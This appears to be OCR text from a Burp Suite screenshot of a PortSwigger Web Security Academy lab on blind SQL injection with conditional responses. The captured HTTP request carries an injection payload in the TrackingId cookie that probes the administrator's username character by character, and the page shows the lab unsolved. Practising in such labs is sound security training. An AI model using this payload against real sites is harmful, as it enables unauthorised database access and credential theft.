 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0ac200e704d747a7c089169100310005.web-security-academy.net
3 Cookie: TrackingId=NhrNtHJsb4iz0Ao8' and (select substring(username,1,1) from users
where username='administrator')='a; session=DKqilB8lEsmiauqLENysO0Q0SwEcfBHO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search: